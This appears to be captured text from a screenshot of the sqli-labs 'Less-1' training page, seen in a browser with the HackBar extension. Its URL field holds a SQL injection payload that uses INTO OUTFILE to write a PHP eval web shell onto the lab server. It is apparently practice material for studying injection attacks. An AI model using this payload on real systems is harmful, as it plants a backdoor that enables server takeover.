 Welcome Dhakkan
SQLI DUMB SERIES-1
正在等待 192.168.10.100 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.100:81/sql/Less-1/?id=1' into outfile ' \\sql\\test.php' fields terminated by '<?php @eval($_POST["pass"]);?>' --+